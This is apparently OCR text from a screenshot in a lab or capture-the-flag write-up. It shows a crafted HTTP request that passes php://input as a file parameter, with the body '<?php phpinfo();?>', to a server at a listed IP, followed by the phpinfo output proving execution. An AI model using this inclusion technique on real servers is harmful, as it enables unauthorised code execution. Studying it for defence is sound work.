 1 GET /?filename=php://input HTTP/1.1
2 Host: 47.113.187.190:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 22
12
13 <?php phpinfo();?>
14
15
添加该代码
Search
0高亮
php://input
PHP Version 5.4.45
System
Linux Youze 3.10.0-1160.119.1.el7.x86_64 #1 SMP Tue Jun 4 14:43:51 UTC 2024 x86_64
Build Date
May 13 2020 16:05:57
Configure
Command
'./configure' '--prefix=/www/server/php/54' '--with-config-file-path=/www/server/php/54/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-
inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-
mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--
with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--
with-gettext' '--disable-fileinfo' '--enable-intl'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/www/server/php/54/etc
Loaded
Configuration
File
/www/server/php/54/etc/php.ini